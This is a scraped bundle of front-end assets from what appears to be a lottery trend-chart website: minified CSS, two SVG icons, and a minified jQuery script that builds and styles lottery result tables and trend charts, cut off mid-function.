.cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_shows #danshuangzsfen_sf .cotentinfo p,.explian_shows #daxiaozsfen_sf .cotentinfo p,.explian_shows #dongxinanbei_sf .cotentinfo p,.explian_shows #haomalzfen_sf .cotentinfo p,.explian_shows #jibenzsfen_sf .cotentinfo p,.explian_shows #weishudaxiaolz_sf .cotentinfo p,.explian_shows #zongfabailz_sf .cotentinfo p,.explian_shows #zonghelzfen_sf .cotentinfo p{color:#999;display:flex;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_shows #danshuangzsfen_sf .cotentinfo p i,.explian_shows #daxiaozsfen_sf .cotentinfo p i,.explian_shows #dongxinanbei_sf .cotentinfo p i,.explian_shows #haomalzfen_sf .cotentinfo p i,.explian_shows #jibenzsfen_sf .cotentinfo p i,.explian_shows #weishudaxiaolz_sf .cotentinfo p i,.explian_shows #zongfabailz_sf .cotentinfo p i,.explian_shows #zonghelzfen_sf .cotentinfo p i{color:#666;margin-right:.05rem;text-align:right;width:24%;text-align:center;display:inline-block}.explian_shows #danshuangzsfen_sf .cotentinfo p .info_arr,.explian_shows #daxiaozsfen_sf .cotentinfo p .info_arr,.explian_shows #dongxinanbei_sf .cotentinfo p .info_arr,.explian_shows #haomalzfen_sf .cotentinfo p .info_arr,.explian_shows #jibenzsfen_sf .cotentinfo p .info_arr,.explian_shows #weishudaxiaolz_sf .cotentinfo p .info_arr,.explian_shows #zongfabailz_sf .cotentinfo p .info_arr,.explian_shows #zonghelzfen_sf .cotentinfo p .info_arr{width:75%;color:#999;text-align:left;float:right;padding-right:10%}.explian_shows #danshuangzsfen_sf .cotentinfo p .info_noe,.explian_shows #daxiaozsfen_sf .cotentinfo p .info_noe,.explian_shows #dongxinanbei_sf .cotentinfo p .info_noe,.explian_shows #haomalzfen_sf .cotentinfo p .info_noe,.explian_shows #jibenzsfen_sf .cotentinfo p .info_noe,.explian_shows #weishudaxiaolz_sf .cotentinfo p .info_noe,.explian_shows #zongfabailz_sf .cotentinfo p .info_noe,.explian_shows #zonghelzfen_sf .cotentinfo p .info_noe{height:.4rem}.explian_shows #danshuangzsfen_sf .cotentinfo p .info_top,.explian_shows #daxiaozsfen_sf .cotentinfo p .info_top,.explian_shows #dongxinanbei_sf .cotentinfo p .info_top,.explian_shows #haomalzfen_sf .cotentinfo p .info_top,.explian_shows #jibenzsfen_sf .cotentinfo p .info_top,.explian_shows #weishudaxiaolz_sf .cotentinfo p .info_top,.explian_shows #zongfabailz_sf .cotentinfo p .info_top,.explian_shows #zonghelzfen_sf .cotentinfo p .info_top{height:.6rem}.explian_shows #danshuangzsfen_sf .cotentinfo p:first-child,.explian_shows #daxiaozsfen_sf .cotentinfo p:first-child,.explian_shows #dongxinanbei_sf .cotentinfo p:first-child,.explian_shows #haomalzfen_sf .cotentinfo p:first-child,.explian_shows #jibenzsfen_sf .cotentinfo p:first-child,.explian_shows #weishudaxiaolz_sf .cotentinfo p:first-child,.explian_shows #zongfabailz_sf .cotentinfo p:first-child,.explian_shows #zonghelzfen_sf .cotentinfo p:first-child{padding-top:.1rem}.explian_shows #danshuangzsfen_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #daxiaozsfen_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #dongxinanbei_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #haomalzfen_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #jibenzsfen_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #weishudaxiaolz_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #zongfabailz_sf .cotentinfo::-webkit-scrollbar-track-piece,.explian_shows #zonghelzfen_sf .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_shows #danshuangzsfen_sf .cotentinfo::-webkit-scrollbar,.explian_shows #daxiaozsfen_sf .cotentinfo::-webkit-scrollbar,.explian_shows #dongxinanbei_sf .cotentinfo::-webkit-scrollbar,.explian_shows #haomalzfen_sf .cotentinfo::-webkit-scrollbar,.explian_shows #jibenzsfen_sf .cotentinfo::-webkit-scrollbar,.explian_shows #weishudaxiaolz_sf .cotentinfo::-webkit-scrollbar,.explian_shows #zongfabailz_sf .cotentinfo::-webkit-scrollbar,.explian_shows #zonghelzfen_sf .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_shows #danshuangzsfen_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #daxiaozsfen_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #dongxinanbei_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #haomalzfen_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #jibenzsfen_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #weishudaxiaolz_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #zongfabailz_sf .cotentinfo::-webkit-scrollbar-thumb,.explian_shows #zonghelzfen_sf .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_shows #danshuangzsfen_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #daxiaozsfen_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #dongxinanbei_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #haomalzfen_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #jibenzsfen_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #weishudaxiaolz_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #zongfabailz_sf .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_shows #zonghelzfen_sf .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_shows #danshuangzsfen_sf .closesm,.explian_shows #daxiaozsfen_sf .closesm,.explian_shows #dongxinanbei_sf .closesm,.explian_shows #haomalzfen_sf .closesm,.explian_shows #jibenzsfen_sf .closesm,.explian_shows #weishudaxiaolz_sf .closesm,.explian_shows #zongfabailz_sf .closesm,.explian_shows #zonghelzfen_sf .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://dch8lckz6x8ar.cloudfront.net/static/img/play-sample-circle.0fcff625e09c.svg?aec86e2f5e5a
body_size: 55
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Audio/Play">
<circle id="Ellipse 1" cx="12" cy="12" r="12" fill="#AC9D71"/>
<path id="Stroke 1" fill-rule="evenodd" clip-rule="evenodd" d="M8.5 17.4326C8.5 17.6282 8.71446 17.748 8.88102 17.6455L17.1971 12.5279C17.3558 12.4303 17.3558 12.1997 17.1971 12.1021L8.88102 6.98448C8.71446 6.88197 8.5 7.00181 8.5 7.19739V17.4326Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dch8lckz6x8ar.cloudfront.net/static/img/google-play.eaf354911b0e.svg
body_size: 2541
content:
<svg width="136" height="41" viewBox="0 0 136 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M71.6345 14.003C70.733 14.003 69.973 13.6862 69.372 13.0628C68.776 12.4568 68.4432 11.6214 68.4581 10.7685C68.4581 9.85832 68.7661 9.08774 69.372 8.47677C69.9706 7.85333 70.7305 7.53662 71.632 7.53662C72.5236 7.53662 73.2836 7.85333 73.8945 8.47677C74.5005 9.10769 74.8085 9.87827 74.8085 10.7685C74.7985 11.6813 74.4906 12.4518 73.8945 13.0603C73.296 13.6887 72.536 14.003 71.6345 14.003ZM44.81 14.003C43.9284 14.003 43.1635 13.6912 42.5376 13.0753C41.9167 12.4618 41.6013 11.6862 41.6013 10.771C41.6013 9.85582 41.9167 9.08026 42.5376 8.4668C43.151 7.85084 43.916 7.53912 44.81 7.53912C45.2471 7.53912 45.6718 7.6264 46.0791 7.80345C46.4789 7.97552 46.8043 8.20994 47.0452 8.49672L47.1048 8.56904L46.4318 9.23238L46.3622 9.15009C45.9822 8.69622 45.4731 8.47428 44.8001 8.47428C44.1991 8.47428 43.6751 8.68874 43.2429 9.11268C42.8083 9.53912 42.5873 10.0977 42.5873 10.7735C42.5873 11.4493 42.8083 12.0079 43.2429 12.4344C43.6751 12.8583 44.1991 13.0728 44.8001 13.0728C45.4408 13.0728 45.9798 12.8583 46.3995 12.4344C46.6478 12.185 46.8018 11.8359 46.8564 11.3945H44.6983V10.4618H47.7828L47.7952 10.5466C47.8176 10.7037 47.8399 10.8658 47.8399 11.0154C47.8399 11.8758 47.5816 12.5715 47.07 13.0852C46.4889 13.6937 45.7289 14.003 44.81 14.003ZM80.4759 13.8708H79.5247L76.6115 9.18999L76.6363 10.0329V13.8683H75.6851V7.67129H76.7704L76.8002 7.71867L79.5396 12.1276L79.5147 11.2872V7.67129H80.4759V13.8708ZM64.487 13.8708H63.5233V8.60395H61.8519V7.67129H66.1559V8.60395H64.4845V13.8708H64.487ZM61.0671 13.8708H60.106V7.67129H61.0671V13.8708ZM55.6655 13.8708H54.7044V8.60395H53.033V7.67129H57.3369V8.60395H55.6655V13.8708ZM52.4245 13.8608H48.739V7.67129H52.4245V8.60395H49.7026V10.3047H52.1588V11.2274H49.7026V12.9281H52.4245V13.8608ZM70.0774 12.4219C70.507 12.8533 71.0285 13.0703 71.6345 13.0703C72.2579 13.0703 72.767 12.8583 73.1917 12.4219C73.6139 11.998 73.8275 11.4419 73.8275 10.771C73.8275 10.1002 73.6139 9.54161 73.1942 9.12016C72.7645 8.68874 72.2405 8.47178 71.637 8.47178C71.0136 8.47178 70.5045 8.68375 70.0823 9.12016C69.6601 9.5441 69.4465 10.1002 69.4465 10.771C69.4465 11.4419 69.6576 12.0005 70.0774 12.4219Z" fill="#424547"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M68.3688 22.5267C66.0219 22.5267 64.1195 24.3147 64.1195 26.781C64.1195 29.2249 66.0343 31.0354 68.3688 31.0354C70.7157 31.0354 72.6181 29.2349 72.6181 26.781C72.6181 24.3147 70.7157 22.5267 68.3688 22.5267ZM68.3688 29.3496C67.0848 29.3496 65.9796 28.2823 65.9796 26.771C65.9796 25.2374 67.0873 24.1925 68.3688 24.1925C69.6528 24.1925 70.758 25.2374 70.758 26.771C70.7605 28.2922 69.6528 29.3496 68.3688 29.3496ZM59.0978 22.5267C56.7508 22.5267 54.8484 24.3147 54.8484 26.781C54.8484 29.2249 56.7632 31.0354 59.0978 31.0354C61.4447 31.0354 63.3471 29.2349 63.3471 26.781C63.3471 24.3147 61.4422 22.5267 59.0978 22.5267ZM59.0978 29.3496C57.8138 29.3496 56.7086 28.2823 56.7086 26.771C56.7086 25.2374 57.8162 24.1925 59.0978 24.1925C60.3817 24.1925 61.4869 25.2374 61.4869 26.771C61.4869 28.2922 60.3817 29.3496 59.0978 29.3496ZM48.0659 23.8259V25.6264H52.3698C52.2382 26.6364 51.9054 27.382 51.3963 27.8932C50.7655 28.5267 49.7919 29.2149 48.0758 29.2149C45.4308 29.2149 43.3621 27.0703 43.3621 24.4144C43.3621 21.7586 45.4308 19.6139 48.0758 19.6139C49.5038 19.6139 50.5444 20.18 51.3168 20.9032L52.5884 19.6264C51.5155 18.594 50.0875 17.8035 48.0857 17.8035C44.4573 17.8035 41.4125 20.771 41.4125 24.4045C41.4125 28.0479 44.4548 31.0055 48.0857 31.0055C50.0453 31.0055 51.5155 30.3621 52.6778 29.1501C53.8625 27.9606 54.2375 26.2823 54.2375 24.9282C54.2375 24.5067 54.2052 24.1277 54.1381 23.806H48.0634C48.0659 23.8035 48.0659 23.8259 48.0659 23.8259ZM93.1893 25.2274C92.8341 24.2723 91.7612 22.5167 89.5608 22.5167C87.3803 22.5167 85.5673 24.2399 85.5673 26.771C85.5673 29.1601 87.3604 31.0254 89.7719 31.0254C91.7091 31.0254 92.8366 29.8359 93.301 29.1376L91.8631 28.17C91.3862 28.8808 90.7231 29.3471 89.7819 29.3471C88.8307 29.3471 88.1651 28.9132 87.723 28.0578L93.388 25.7012C93.388 25.7037 93.1893 25.2274 93.1893 25.2274ZM87.4126 26.6489C87.3679 25.0055 88.6841 24.17 89.6254 24.17C90.368 24.17 90.9864 24.5366 91.1975 25.0703L87.4126 26.6489ZM82.8106 30.771H84.6707V18.2723H82.8106V30.771ZM79.7558 23.4718H79.6888C79.2691 22.9705 78.4718 22.5167 77.4536 22.5167C75.3401 22.5167 73.393 24.3845 73.393 26.7835C73.393 29.1725 75.3302 31.0179 77.4536 31.0179C78.4594 31.0179 79.2691 30.5616 79.6888 30.0503H79.7558V30.6613C79.7558 32.2848 78.8916 33.1601 77.4983 33.1601C76.3583 33.1601 75.6505 32.3371 75.3624 31.6489L73.7457 32.3272C74.2101 33.4494 75.4494 34.8384 77.4958 34.8384C79.6764 34.8384 81.5241 33.5491 81.5241 30.4045V22.771H79.7658V23.4718C79.7682 23.4718 79.7558 23.4718 79.7558 23.4718ZM77.62 29.3496C76.336 29.3496 75.2631 28.2723 75.2631 26.7835C75.2631 25.2823 76.336 24.195 77.62 24.195C78.8916 24.195 79.8775 25.2947 79.8775 26.7835C79.8899 28.2723 78.894 29.3496 77.62 29.3496ZM101.899 18.2723H97.451V30.771H99.3112V26.0379H101.902C103.96 26.0379 105.984 24.5391 105.984 22.1601C105.984 19.781 103.968 18.2723 101.899 18.2723ZM101.954 24.2922H99.3087V20.003H101.954C103.347 20.003 104.134 21.1576 104.134 22.1476C104.134 23.1277 103.337 24.2922 101.954 24.2922ZM113.44 22.5042C112.089 22.5042 110.696 23.1052 110.12 24.4144L111.769 25.1027C112.124 24.4144 112.774 24.18 113.462 24.18C114.426 24.18 115.4 24.7586 115.422 25.791V25.9232C115.089 25.7336 114.359 25.4444 113.485 25.4444C111.704 25.4444 109.899 26.4219 109.899 28.2548C109.899 29.9331 111.359 31.0104 112.986 31.0104C114.235 31.0104 114.923 30.4444 115.352 29.7885H115.419V30.7561H117.213V25.9681C117.213 23.7386 115.563 22.5042 113.44 22.5042ZM113.207 29.3496C112.598 29.3496 111.746 29.0503 111.746 28.2823C111.746 27.3147 112.809 26.9481 113.716 26.9481C114.535 26.9481 114.923 27.1252 115.41 27.3696C115.275 28.4917 114.332 29.3396 113.207 29.3496ZM123.754 22.771L121.618 28.1925H121.551L119.338 22.771H117.337L120.657 30.3496L118.765 34.5616H120.702L125.811 22.771H123.754ZM107.01 30.771H108.87V18.2723H107.01V30.771Z" fill="#424547"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9074 8.30464C10.6193 8.61636 10.4529 9.09267 10.4529 9.71611V31.8283C10.4529 32.4518 10.6193 32.9281 10.9173 33.2273L10.9943 33.2947L23.3325 20.9056V20.6288L10.9844 8.2373L10.9074 8.30464Z" fill="#5E6266"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.4381 25.0478L23.3229 20.9156V20.6263L27.4381 16.4941L27.5275 16.549L32.3953 19.3271C33.7886 20.1151 33.7886 21.4168 32.3953 22.2148L27.5275 24.9929L27.4381 25.0478Z" fill="#5E6266"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.5267 24.9929L23.3221 20.771L10.9069 33.2373C11.3613 33.7261 12.1238 33.781 12.9756 33.3047L27.5267 24.9929Z" fill="#D3D7DA"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.5267 16.5489L12.9756 8.24969C12.1238 7.76091 11.3589 7.82824 10.9069 8.31702L23.3221 20.7709L27.5267 16.5489Z" fill="#424547"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/gdklsf/index.js
body_size: 17439
content:
function iframe(){var t=$(".animate").width(),a=780*t/1125,s=t/1125;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",s);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:a+50},600),$(".animate iframe").animate({height:a+50},600),$(".content").animate({height:a+25},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=780*$(".animate").width()/1125;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe()})})}function showExplain_smwf(){$(".explian_shows").css({height:$("body").height(),top:"0"})}function hideExplain_smwf(){$(".explian_shows").css({height:"0",top:"-20rem"})}function getDateStr(t){var a=new Date;return a.setDate(a.getDate()+t),a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,a){var e=$(this).attr("data-text");$("."+e).each(function(t,a){$(a).hasClass(s)&&$(a).show()})})}}function zonghe_listitem(){$(".lz_title").hide();for(var t=$("#zhongfb_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("."+s).each(function(t,a){$(a).show()})}}function checkhmqhlzHm(){$(".lz_title").hide();var t=$("#haomalzmfen").find(".kuaisanct");$(t).each(function(t,a){var s="#"+$(a).attr("value");$(s).show()})}function fancongshow(){for(var t=$("#table_jiben tbody tr"),a=(t=t.slice(0,t.length-6)).length,s=t.filter(":first").children("td").size(),e=3;e<s;e++)for(var l=0;l<=a;l++){var n=t.eq(l).children("td").eq(e);if(n.hasClass("hot"))break;n.addClass("fancongcls")}}function fancongshowpl(){for(var t=$("#table_jibentop tbody tr"),a=(t=t.slice(0,t.length-6)).length,s=t.filter(":first").children("td").size(),e=0;e<s;e++)for(var l=0;l<=a;l++){var n=t.eq(l).children("td").eq(e);if(n.hasClass("hot"))break;n.addClass("fancongcls")}}function xiantiao_list(){setTimeout(function(){var t=1.5*$("#table_jiben tbody tr td:first").height(),a=$("canvas");$(a).each(function(a){$(this).css("top",1*$(this).css("top").toString().replace(/px/gi,"")-t+"px")})})}function orshowConten(){if($("#tiaojian_wzzs .yilo").hasClass("check_tj")?($("tr td").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide(),$(".missUl td").show(),$("#table_jibentop tbody tr:not([class]) span").show()),$("#tiaojian_wzzs .caix").hasClass("check_tj")?setTimeout(function(){$("canvas").remove(),chartOfBaseTrend.hedahxh("table_jiben"),xiantiao_list()},500):$(".jibenzsfen canvas").hide(),$("#tiaojian_wzzs .fancong").hasClass("check_tj")?$(".zongfen_noe").hasClass("checkspan")?fancongshow():fancongshowpl():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$("#tiaojian_wzzs .fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".zongfen_noe").hasClass("checkspan"))t=$("#table_jiben tbody tr");else{for(var t=$("#table_jibennot tbody tr"),a=4;a<t.length-6;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>");t=$("#table_jibentop tbody tr")}for(a=4;a<t.length-6;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function heshu_list(){$(".lz_title").hide();for(var t=$("#heshudslz_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("."+s).each(function(t,a){$(a).show()})}}function weishulz_list(){$(".lz_title").hide();for(var t=$("#weishudxlz_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("."+s).each(function(t,a){$(a).show()})}}function longhu_list(){$(".lz_title").hide();for(var t=$("#longhupl_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("."+s).each(function(t,a){$(a).show()})}}function dansdxlz_list(){$(".lz_title").hide();for(var t=$("#dansdxnot_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("#dansdxnot_lz  .mosh .check_tj").each(function(t,a){var e=$(this).attr("data-text");$("."+e).each(function(t,a){$(a).hasClass(s)&&$(a).show()})})}}function zongkweik_list(){$(".marginTop>li").each(function(t,a){$(a).hasClass("check_tj")?$(".item_"+$(a).attr("data-text")).show():$(".item_"+$(a).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".liankai_item").show():$(".liankai_item").hide()}function dongnxb_list(){$(".lz_pl").hide();for(var t=$("#dongnanxb_lz .marginTop .check_tj"),a=0;a<t.length;a++){var s=$(t[a]).attr("data-text");$("."+s).each(function(t,a){$(a).show()})}}function fancongshow_daxizs(){if("none"!=$(".table_dxzs").css("display"))for(var t=(e=(e=$("#table_daxiao tbody tr")).slice(0,e.length)).length,a=e.filter(":first").children("td").size(),s=0;s<a;s++)for(l=0;l<=t&&!(n=e.eq(l).children("td").eq(s)).hasClass("hot");l++)n.addClass("fancongcls");else for(var e=$("#daxiaob_table tbody tr"),t=(e=e.slice(0,e.length)).length,a=e.filter(":first").children("td").size(),s=2;s<a;s++)for(var l=0;l<=t;l++){var n=e.eq(l).children("td").eq(s);if(n.hasClass("hot"))break;n.addClass("fancongcls")}}function orshowConten_daxizs(){if($("#tiaojian_daxiaozs .yilo").hasClass("check_tj")?("none"!=$(".table_dxzs").css("display")?$("#table_daxiao tbody tr td").find("span").show():$("#daxiaob_table tbody tr td").find("span").show(),$("#table_daxiao tbody .fancongcls span").show(),$(".showspan span").show()):($("#table_daxiao tbody .fancongcls span").hide(),"none"!=$(".table_dxzs").css("display")?$("#table_daxiao tbody tr td:not([class])").find("span").hide():($("#daxiaob_table tbody tr td:not([class])").find("span").hide(),$("#daxiaob_table tbody .fancongcls span").hide()),$(".showspan span").hide()),$("#tiaojian_daxiaozs .fancong").hasClass("check_tj")?fancongshow_daxizs():$(".fancongcls").removeClass("fancongcls").addClass("showspan"),$("#tiaojian_daxiaozs .fgx").hasClass("check_tj")){if("none"!=$(".table_dxzs").css("display")){$(".line_wzzs").remove();for(var t=$(".lefttable table tbody tr"),a=2;a<t.length;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>");for(var s=$(".righttable table tbody tr"),a=2;a<s.length;a+=5)$(s[a]).after("<tr class='line_wzzs'><td></td></tr>")}else if("none"!=$(".table_dxb").css("display")){$(".line_wzzs").remove();for(var t=$("#daxiaob_table tbody tr"),a=2;a<t.length;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>")}}else $(".line_wzzs").remove();$("#tiaojian_daxiaozs .caix").hasClass("check_tj")?($("canvas").remove(),"none"!=$(".table_dxzs").css("display")&&setTimeout(function(){$("canvas").remove(),chartOfBaseTrend.daxiaozs("table_daxiao"),adjustment_letab()},500)):$("canvas").remove(),$(".loteyPage").css("height",0).removeClass("gotop"),$(".or_").removeClass("or_")}function adjustment_letab(){console.log("123"),setTimeout(function(){var t=$(".table_dxzs .lefttable").width();$(".righttable canvas").each(function(){var a=1*$(this).css("left").replace("px","");$(this).css({left:a-t+"px"})})},10)}function adjustment_rigtab(){setTimeout(function(){var t=1.7*$(".table_dxb tbody tr:first-child").height();$(".table_dxb canvas").each(function(){var a=1*$(this).css("top").replace("px","");$(this).css({top:a+t+"px"})})},10)}function fancongshow_danszs(){if("none"!=$(".table_qyzs").css("display"))for(var t=(e=(e=$("#table_danshuang tbody tr")).slice(0,e.length)).length,a=e.filter(":first").children("td").size(),s=0;s<a;s++)for(l=0;l<=t&&!(n=e.eq(l).children("td").eq(s)).hasClass("hot");l++)n.addClass("fancongcls");else for(var e=$("#danshuang_table tbody tr"),t=(e=e.slice(0,e.length)).length,a=e.filter(":first").children("td").size(),s=2;s<a;s++)for(var l=0;l<=t;l++){var n=e.eq(l).children("td").eq(s);if(n.hasClass("hot"))break;n.addClass("fancongcls")}}function orshow_danszs(){if($("#tiaojian_danszs .yilo").hasClass("check_tj")?("none"!=$(".table_qyzs").css("display")?$("#table_danshuang tbody tr td").find("span").show():$("#danshuang_table tbody tr td").find("span").show(),$("#table_danshuang tbody .fancongcls span").show(),$(".showspan span").show()):($("#table_danshuang tbody .fancongcls span").hide(),"none"!=$(".table_qyzs").css("display")?$("#table_danshuang tbody tr td:not([class])").find("span").hide():($("#danshuang_table tbody tr td:not([class])").find("span").hide(),$("#danshuang_table tbody .fancongcls span").hide()),$(".showspan span").hide()),$("#tiaojian_danszs .fancong").hasClass("check_tj")?fancongshow_danszs():$(".fancongcls").removeClass("fancongcls").addClass("showspan"),$("#tiaojian_danszs .fgx").hasClass("check_tj")){if("none"!=$(".table_qyzs").css("display")){$(".line_wzzs").remove();for(var t=$(".lefttabledans table tbody tr"),a=2;a<t.length;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>");for(var s=$(".righttablepld table tbody tr"),a=2;a<s.length;a+=5)$(s[a]).after("<tr class='line_wzzs'><td></td></tr>")}else if("none"!=$(".table_qyb").css("display")){$(".line_wzzs").remove();for(var t=$("#danshuang_table tbody tr"),a=2;a<t.length;a+=5)$(t[a]).after("<tr class='line_wzzs'><td></td></tr>")}}else $(".line_wzzs").remove();$("#tiaojian_danszs .caix").hasClass("check_tj")?($("canvas").remove(),"none"!=$(".table_qyzs").css("display")&&setTimeout(function(){$("canvas").remove(),chartOfBaseTrend.daxiaozs("table_danshuang"),danshuangzs_pkd()},500)):$("canvas").remove(),$(".loteyPage").css("height",0).removeClass("gotop"),$(".or_").removeClass("or_")}function danshuangzs_pkd(){setTimeout(function(){var t=$(".table_qyzs .lefttabledans").width();$(".righttablepld canvas").each(function(){var a=1*$(this).css("left").replace("px","");$(this).css({left:a-t+"px"})})},10)}function danshuangzs_qiyub(){setTimeout(function(){var t=3.2*$(".table_qyb tbody tr:first-child").height();$(".table_qyb canvas").each(function(){var a=1*$(this).css("top").replace("px","");$(this).css({top:a+t+"px"})})},10)}function animate_lz(){var t=0,a=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");a.css("font-weight","bold");var s=setTimeout(function(){a.fadeOut(100).fadeIn(100),1==++t&&(s=setInterval(arguments.callee,600)),30==t&&window.clearInterval(s)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t,a){var s=config.showrows;if($("#jibenzsfen").hasClass("checkedbl")?s=config.klsfrows_thre:($("#daxiaozsfen").hasClass("checkedbl")||$("#danshuangzsfen").hasClass("checkedbl"))&&(s=config.klsfrows),t.length<=s&&"hzhmfb"!=a?$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),void 0==a){klsftabledata=[];for(var e=0,l=Math.ceil(t.length/s);e<l;e++)(n=[]).push(t.slice(e*s,(e+1)*s)),klsftabledata.push(n)}else if("lhhzzs"==a){klsftabledata_hz=[];for(var e=0,l=Math.ceil(t.length/s);e<l;e++)(n=[]).push(t.slice(e*s,(e+1)*s)),klsftabledata_hz.push(n)}else if("hzhmfb"==a){klsftabledata_fb=[];for(var e=0,l=Math.ceil(t.length/s);e<l;e++){var n=[];n.push(t.slice(e*s,(e+1)*s)),klsftabledata_fb.push(n)}}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_jbzshtml(t){var a="<tr>";$(t).each(function(t){var s=this.preDrawCode,e=this.missing.slice(20,28);a+=" <td>"+this.preDrawIssue+"</td><td class='tabred'><span>"+s.join(" ")+"</span></td>";for(var l=0;l<e.length;l++)2*e[l]>=0?l<=0?a+="<td class='tabred'><span name='hotSpan' >"+e[l]+"</span></td>":l<=1?a+="<td class='hot'><span name='hotSpan'>大</span></td>":l<=2?a+="<td class='hot'><span name='hotSpan'>小</span></td>":l<=3?a+="<td class='hot'><span name='hotSpan'>和</span></td>":l<=4?a+="<td class='hot zese'><span name='hotSpan'>单</span></td>":l<=5?a+="<td class='hot zese'><span name='hotSpan'>双</span></td>":l<=6?a+="<td class='hot fense'><span name='hotSpan'>大</span></td>":l<=7&&(a+="<td class='hot fense'><span name='hotSpan'>小</span></td>"):a+="<td><span>"+Math.abs(e[l])+"</span></td>";a+="</tr>"}),$("#jibenzsfenBox #table_jiben tbody").html(a)}function eachcontentdaxiazs(t){var a="",s="";$(t).each(function(t){var e=this.missing.slice(0,16);s+=t%2==0?"<tr>":"<tr class='dxcolor'>";for(var l=0;l<e.length;l++){var n="";n=l<=1?"hot_org":l<=3?"hot_blue":l<=5?"hot_green":l<=7?"hot_org":l<=9?"hot_blue":l<=11?"hot_green":l<=13?"hot_org":l<=15?"hot_blue":"hot_org",(l+1)%2!=0&&1*e[l]>0?s+="<td class='hot'><span name='hotSpan' class='"+n+"'>大</span></td>":(l+1)%2==0&&1*e[l]>0?s+="<td class='hot'><span name='hotSpan' class='"+n+"'>小</span></td>":s+="<td><span>"+Math.abs(e[l])+"</span></td>"}s+="</tr>";var o=this.preDrawIssue.toString();a+=t%2==0?"<tr><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>":"<tr class='dxcolor'><td><span class='xianytrc'>"+(o.length>5?o.slice(o.length-5):o)+"</span><span class='color_red'>"+this.preDrawCode.toString().replace(/,/g," ")+"</span></td></tr>"}),$("#table_daxiao tbody").html(s),$(".daxiaozsfen .lefttable table tbody").html(a)}function eachcontentdanxuzs(t){var a="",s="";$(t).each(function(t){var 